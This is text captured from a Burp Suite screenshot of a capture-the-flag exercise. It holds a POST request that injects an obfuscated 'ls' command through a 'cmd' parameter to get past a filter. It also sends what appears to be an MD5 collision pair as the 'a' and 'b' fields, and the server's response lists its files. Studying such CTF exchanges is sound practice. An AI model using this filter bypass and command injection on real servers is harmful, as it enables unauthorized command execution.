 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?cmd=l\s HTTP/1.1
2 Host: e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://e8963ebe-bf2b-49eb-baf8-b5243f10d74c.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 307
13
14 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%
83%60%FB_%07%FE%A2 &b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x
%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5
D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jan 2024 10:25:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 283
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10 Cache-Control: no-cache
11
12 <img src='data:image/gif;base64, '>
</img>
<br>
l\s<br>
555.png
13 bj.png
14 ctf3.jpeg
15 index.php
16 <html>
17 <style>
18 body{
19 background:url(./bj.png)no-repeat center center;
20 background-size:cover;
21 background-attachment:fixed;
22 background-color:#CCCCCC;
23 }
24 </style>
25 <body>
26 </body>
27 </html>
Inspector
Request Query Parameters 1
Request Attributes 2
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 9
还给我 那脆弱